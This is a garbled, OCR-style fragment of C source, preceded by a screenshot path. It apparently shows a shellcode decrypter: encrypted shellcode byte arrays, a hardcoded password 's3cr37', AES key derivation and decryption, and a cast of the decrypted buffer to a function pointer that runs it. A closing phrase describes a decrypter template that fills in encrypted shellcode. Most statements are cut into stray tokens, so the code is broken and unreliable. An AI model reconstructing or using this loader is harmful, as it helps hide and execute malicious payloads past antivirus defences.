
[]
=
c4\xc0\x0e\x36\x7d\x05\x5a\xfe\xc1\x07\x0c
"
09\x84\x98\x03\x3e\x04\x1e\x08\x6d\xb2\xe3
"
;
32
;
t
[
32
];
[]
=
"s3cr37"
;
its key from the password */
;
);
,
passw
,
in_len
);
,
key
);
oad */
,
key
,
128
);
AES_DECRYPT
,
input_len
,
iv
,
input
,
output
);
d shellcode */
t
)();
template of the decrypter and fills in the encrypted shellcode, 